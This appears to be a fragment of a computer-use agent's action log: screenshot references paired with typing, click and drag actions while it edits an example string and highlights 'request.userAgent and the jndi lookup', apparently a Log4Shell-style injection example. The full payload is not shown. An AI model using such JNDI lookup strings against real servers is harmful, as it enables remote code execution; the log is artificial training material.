
{"action": "type", "text": "s"}

{"action": "type", "text": "ome/string}"}

Append 'bar' to the example string, then highlight request.userAgent and the jndi lookup.
{"action": "type", "text": "bar\""}

{"action": "left_click", "coordinate": [168, 343]}

{"action": "left_click_drag", "start_coordinate": [151, 342], "coordinate": [633, 342]}

{"action": "left_click", "coordinate": [809, 280]}

{"action": "left_click_drag", "start_coordinate": [133, 343], "coordinate": [651, 343]}
